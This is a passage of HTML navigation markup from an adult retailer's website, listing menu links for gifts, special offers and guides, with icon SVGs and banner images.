    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="gifts-games">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/all-gifts/" id="gifts-games-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-couples/" id="gifts-games-highlights-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-men/" id="gifts-games-highlights-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Men
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-women/" id="gifts-games-highlights-womens" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Women
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/sexy-weekend-away/" id="gifts-sexy-weekend-away" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-sets/" id="gifts-games-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/perfume/" id="sex-essentials-cosmetics-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="gifts-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/novelty-gifts-games/" id="gifts-games-novelty" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts &amp; Games
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/hen-stag-party/" id="gifts-games-hen-stag" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hen &amp; Stag Party
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/chocolate-sweets/" id="chocolate-sweets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chocolate &amp; Sweets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A310/" id="gifts-games-highlights-under10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A330/" id="gifts-games-highlights-under30" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;30
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-cards/" id="gifts-games-gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
  <style>
  .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="gifts-games"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="gifts-games"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
  </style>
  <a href="https://www.annsummers.com/gifts/all-gifts/">
      <div class="image-holder">
          <picture>
              <!-- WebP format for supported browsers -->
              <source type="image/webp"
              srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769062675083/images/SITECHANGES/2025/2025-04-10/flyout-gifts.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769062675083/images/SITECHANGES/2025/2025-04-10/2x/flyout-gifts.webp 640w"
              sizes="17vw">
              
              <!-- JPEG format as a fallback -->
              <source type="image/jpeg"
              srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769062675083/images/SITECHANGES/2025/2025-04-10/flyout-gifts.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769062675083/images/SITECHANGES/2025/2025-04-10/2x/flyout-gifts.jpg 640w"
              sizes="17vw">
              
              <!-- Fallback image for very old browsers -->
              <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw276b8e31/images/SITECHANGES/2025/2025-04-10/flyout-gifts.jpg" alt="Perfume Ann Summers" loading="lazy">
          </picture>
      </div>
  </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/offers/" id="special-offers"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Offers
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="special-offers">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-toys/all-sex-toys/" id="offers-buy-one-get-one-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-all/" id="up-to-30-percent-off-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off All
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-lingerie/" id="offers-up-to-30-percent-off-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-erotic/" id="offers-up-to-30-percent-off-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-clothing/" id="up-to-30-percent-off-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-nightwear/" id="nightwear-30-percent" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie-bundles.html" id="lingerie-sets-bundles" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Set Offers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bundles?bundle=caged-rose-bundle" id="offers-caged-rose-bundle" role="menuitem" class="dropdown-link" tabindex="-1" >
        Caged Rose 4 Piece Set
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bundles?bundle=icon-bundle" id="offers-icon-set" role="menuitem" class="dropdown-link" tabindex="-1" >
        The Icon 4 Piece Set
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bundles?bundle=sexy-lace-bundle" id="offers-sexy-lace-bundle" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lace 4 Piece Set
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-1-get-1-half-price-erotic/" id="offers-buy-one-get-one-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie/stockings/" id="offers-buy-one-get-one-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="special-offers-buy-1-get-1-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-perfumes-for-%C2%A328/" id="2-for-25-perfumes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Perfumes for &pound;28
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-purse-sprays-for-%C2%A310/" id="offers-2-purse-sprays-10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Purse Sprays for &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-get-3rd-for-free-edible-novelties/" id="offers-3-for-2" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Get 3rd For Free Edible Novelties
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/discount-scheme.html" id="student-discount-scheme" role="menuitem" class="dropdown-link" tabindex="-1" >
        Student Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/YOUTH-discount.html" id="youth-discount" role="menuitem" class="dropdown-link" tabindex="-1" >
        Youth Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/outlet/" id="offers-outlet" role="menuitem" class="dropdown-link" tabindex="-1" >
        Outlet
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="special-offers"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="special-offers"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/offers/up-to-30-off-all/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769062675083/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769062675083/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769062675083/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769062675083/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw5e77615c/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/content-hub.html" id="help-advice"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Guides
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="help-advice">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/the-lingerie-hub.html" id="lingerie-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-toy-blog-guides.html" id="sex-toy-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage-bdsm.html" id="bondage-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage and BDSM Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-tips.html" id="Guide-Better-Sex" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Tips and Relationship Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sexual-health-wellbeing.html" id="sexual-wellbeing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexual Wellbeing Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-positions.html" id="guides-sex-positions" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Position Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotica.html" id="guides-erotica" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotica
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
